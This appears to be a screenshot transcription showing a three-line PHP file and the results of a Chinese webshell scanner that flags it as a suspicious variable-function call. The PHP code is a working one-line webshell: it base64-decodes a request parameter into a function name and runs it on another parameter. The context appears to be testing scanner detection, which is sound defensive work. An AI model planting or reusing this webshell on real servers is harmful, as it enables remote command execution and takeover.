 Test.php ×
<?php
$input = base64_decode($_GET['input']);
$input($_GET[1]);
?>
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:3 发现可疑文件:2 用时:0.05秒
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
d:\phpstudy2016\an\www\test\php.txt 1 phpinfo 19 2021-09-08
d:\phpstudy2016\an\www\test\test.php 1 (可疑)变量函数:$input($_GET[1]... 83 2021-09-14